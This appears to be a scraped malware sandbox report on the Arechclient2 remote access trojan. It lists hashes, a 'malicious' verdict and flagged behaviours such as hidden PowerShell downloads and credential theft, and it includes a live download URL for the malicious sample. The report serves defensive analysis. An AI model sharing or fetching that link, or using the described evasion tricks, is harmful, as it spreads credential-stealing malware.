




| URL: | https://pixeldrain.com/api/file/Rdx1NxbS?download?id=ee5d97ad-26f7-4a80-9955-f95fe279ba77 |
| Full analysis: | https://app.any.run/tasks/d90e56a9-0adf-452f-a2a9-912430d09f50 |
| Verdict: | Malicious activity |



| Threats: | The Arechclient2 malware is a sophisticated .NET-based Remote Access Trojan (RAT) that collects sensitive information, such as browser credentials, from infected computers. It employs various stealth techniques, including Base64 encoding to obscure its code and the ability to pause activities to evade automated security tools. The malware also can adjust Windows Defender settings and uses code injection to manipulate legitimate processes. |
| Analysis date: | April 10, 2025, 16:45:07 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 6A4E60E36BD4A8CAA0B43E7CC2EB2E52 |
| SHA1: | C69D390A12D3A7578155AEA4D482B51CCA249E0B |
| SHA256: | E0B7A89ED43CCAB4251A859ACE10DB649FE23D864F0129599B7CD4994D44CC3F |
| SSDEEP: | 3:N8Icl/GK09B2SoHiAlIixrcQcX+:2IG/d0r1HAlIWcHu |

MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 1052)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 1052)

RAT has been found (auto)
- f9171.exe (PID: 8664)
- f9171.exe (PID: 6436)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution

- WinRAR.exe (PID: 8476)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 8476)
- f9171.exe (PID: 8664)
- f9171.exe (PID: 6436)
Probably download files using WebClient
- WinRAR.exe (PID: 8476)
